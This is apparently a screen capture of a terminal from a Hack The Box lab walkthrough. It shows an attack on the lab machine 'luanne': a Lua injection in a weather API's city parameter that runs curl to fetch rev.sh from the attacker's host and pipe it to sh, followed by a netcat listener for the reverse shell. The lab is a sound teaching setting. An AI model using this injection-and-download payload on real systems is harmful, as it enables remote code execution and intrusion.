 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Mar 25
17:41
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne]
└──╼ [★]$ ls
nmap pw www
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne/www]
└──╼ [★]$ ls
rev.sh
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne]
└──╼ [★]$ curl 10.10.10.218/weather/forecast?city=\');os.execute('c
url+10.10.14.4:8000/rev.sh|sh')--
-bash: syntax error near unexpected token `)'
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne]
└──╼ [★]$ curl "10.10.10.218/weather/forecast?city=\');os.execute('
curl+10.10.14.4:8000/rev.sh|sh')--"
<br>Lua error: /usr/local/webapi/weather.lua:49: attempt to call a
nil value
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne]
└──╼ [★]$ curl "10.10.10.218/weather/forecast?city=\');os.execute('
curl+10.10.14.4:8000/rev.sh+|+sh')--"
<br>Lua error: /usr/local/webapi/weather.lua:49: attempt to call a
nil value
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne]
└──╼ [★]$ curl "10.10.10.218/weather/forecast?city=');os.execute('c
url+10.10.14.4:8000/rev.sh+|+sh')--"
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne]
└──╼ [★]$ nc -lvnp 80
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: bind to :::80: Permission denied. QUITTING.
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/luanne]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:obsidian- 1:bash* "parrot" 17:41 25-Mar-21